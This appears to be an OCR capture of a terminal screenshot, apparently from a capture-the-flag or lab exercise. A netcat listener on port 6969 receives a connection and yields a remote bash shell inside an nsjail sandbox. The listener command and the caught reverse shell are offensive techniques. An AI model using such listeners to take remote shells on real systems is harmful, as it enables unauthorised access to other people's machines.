 hackerm
hackerman@Rival: ~ 67x34
┌──(hackerman㉿Rival)-[~]
└─$ nc -lnvp 6969
Listening on 0.0.0.0 6969
Connection received on 127.0.0.1 37368
bash: cannot set terminal process group (1): Inappropriate ioctl fo
r device
bash: no job control in this shell
I have no name!@NSJAIL:/usr/games$